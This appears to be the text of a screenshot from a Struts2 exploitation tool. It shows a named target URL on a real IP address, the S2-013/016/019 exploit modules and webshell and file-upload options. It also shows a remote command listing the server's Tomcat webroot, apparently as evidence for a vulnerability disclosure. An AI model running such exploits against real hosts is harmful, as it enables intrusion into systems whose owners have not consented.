 目标: http://183.224.40.78/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /home/wxcsplat/ynicity_tomcat/webapps/ROOT/ 执行
★K8cmd-> ls /home/wxcsplat/ynicity_tomcat/webapps/ROOT/
110122_Content.jsp
110122_jtgg.jsp
110122_sslk.jsp
2.files
2.htm
a.xml
base
b.xml
Charts
client
common
conn.jsp
cp
customize.jsp
decrypt.jsp
error
image
index.jsp
ip.jsp
js
jsp
map.html
META-INF
sendSms.jsp
service_run.jsp
sticket.jsp
struts
test.jsp
ui
uploadfile
wapMapTest
WEB-INF
webscan_360_cn.html
web.xml
www.wooyun.org